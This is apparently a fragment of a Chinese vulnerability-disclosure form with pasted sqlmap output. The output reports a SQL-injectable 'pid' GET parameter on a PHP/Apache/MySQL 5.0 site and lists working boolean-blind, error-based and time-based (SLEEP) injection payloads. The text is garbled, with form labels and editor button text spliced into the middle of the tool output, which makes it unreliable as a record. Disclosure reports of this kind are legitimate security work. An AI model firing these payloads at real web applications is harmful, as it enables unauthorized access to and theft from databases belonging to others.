 sqlmap resumed the following injection point(s) from stored session:
</code>
---
对漏洞的详细描述，请尽量多的深入细节以方便对漏洞的理解，支持<code></code>标签
Parameter: pid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
漏洞证明： <code> 插入图片 插入视频 + -
    Payload: pid=2960 AND 8434=8434
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: pid=2960 AND (SELECT 8013 FROM(SELECT COUNT(*),CONCAT(0x71786b7671,(SELECT (ELT(8013=8013,1))),0x7170786271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHA
RACTER_SETS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: pid=2960 AND (SELECT * FROM (SELECT(SLEEP(5)))invH)
漏洞修复： <code> 插入图片 插入视频 + -
---
[14:19:06] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.3, Apache 2.2.4
back-end DBMS: MySQL 5.0